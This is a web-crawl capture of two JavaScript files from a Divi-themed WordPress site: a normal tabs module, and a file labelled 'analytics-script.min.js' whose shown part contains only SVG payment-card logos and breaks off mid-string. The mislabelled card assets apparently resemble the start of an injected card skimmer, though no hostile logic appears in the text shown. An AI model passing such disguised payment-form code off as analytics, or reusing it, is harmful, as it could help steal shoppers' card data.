

--- FILE ---
content_type: application/x-javascript
request_url: https://ledena.no/wp-content/themes/Divi/includes/builder-5/visual-builder/build/script-library-tabs.js?ver=5.0.0-public-alpha.20
body_size: 743
content:
!function(t){const e="object"==typeof window.ET_Builder,i=t("body").hasClass("et-tb"),s=t("body").hasClass("et-bfb"),n=e&&!s;function _(e){e.each((function(){const e=t(this),_=e.find(".et_pb_tabs_controls li"),a=i||s||n?0:e.find(".et_pb_tab_active").index(),o={use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0,active_slide:0!==a?a:void 0};e.et_pb_simple_tabs_slider(o).on("et_hashchange",(e=>{const{params:i}=e,s=t(`#${e.target.id}`),n=i[0];s.find(".et_pb_tabs_controls li").eq(n).hasClass("et_pb_tab_active")||s.find(".et_pb_tabs_controls li").eq(n).trigger("click")})),_.on("click",(function(){const e=t(this),i=e.closest(".et_pb_tabs").data("et_pb_simple_tabs_slider");if(i.et_animation_running)return!1;e.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),i.data("et_pb_simple_tabs_slider").et_slider_move_to(e.index());const s=e.closest(".et_pb_tabs").attr("id");if(s){const t=`${s}${et_hash_module_param_seperator}${e.index()}`;setHash(t)}return!1})),function(t){const{hash:e}=window.location;if(""!==e){let i=e.replace("#","");i=/^tab\-/.test(i)?i:`tab-${i}`;const s=t.find(`.et_pb_tabs_controls li a[href="#${i}"]`);s.length&&s.parent().trigger("click")}}(e),function(e=t(".et_pb_tabs")){e.length&&e.each((function(){const e=t(this).find(".et_pb_tabs_controls"),i=e.find("li");let s=0;const n=t(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,_=t(window).width()<768,a=n||_;a&&t(this).addClass("et_pb_tabs_vertically_stacked"),i.length&&(e.children("li").removeAttr("style"),i.each((function(){const e=t(this).outerHeight();!a&&e>s&&(s=e)}))),s&&e.children("li").css("height",`${s}px`)}))}()}))}t.et_pb_simple_tabs_slider=function(e,i){const s=t.extend({slide:".et-slide",controls:".et-pb-controllers a",control_active_class:"et-pb-active-control",fade_speed:500,tabs_animation:!0,active_slide:0},i),n=t(e),_=n.find(s.slide);let a=s.active_slide;function o(t){if(n.et_animation_running||a===t)return;n.et_animation_running=!0;const e=_.eq(a),i=_.eq(t);e.removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").css({opacity:0,display:"none"}),i.addClass("et-pb-active-slide").css({display:"block",opacity:0}).animate({opacity:1},s.fade_speed,(function(){a=t,n.et_animation_running=!1}))}n.et_animation_running=!1,t.data(e,"et_pb_simple_tabs_slider",n),_.eq(a).addClass("et-pb-active-slide"),n.et_slider_move_to=o,n.et_settings=s,n.find(s.controls).on("click",(function(e){e.preventDefault(),o(t(this).index())}))},t.fn.et_pb_simple_tabs_slider=function(e){return this.each((function(){return t.data(this,"et_pb_simple_tabs_slider")||new t.et_pb_simple_tabs_slider(this,e)}))},t(window).on("et_pb_init_modules",(function(){_(t(".et_pb_tabs"))})),window.initTabsModules=_}(jQuery),((window.divi=window.divi||{}).scriptLibrary=window.divi.scriptLibrary||{}).scriptLibraryTabs={};

--- FILE ---
content_type: application/x-javascript
request_url: https://ledena.no/wp-content/themes/Divi/assets/analytics-script.min.js?ver=6.8.2
body_size: 45688
content:
const none = '<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>';
const amex = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>';
const visa = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>';
const diners = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>';
const discover = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>';
const jcb = '<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 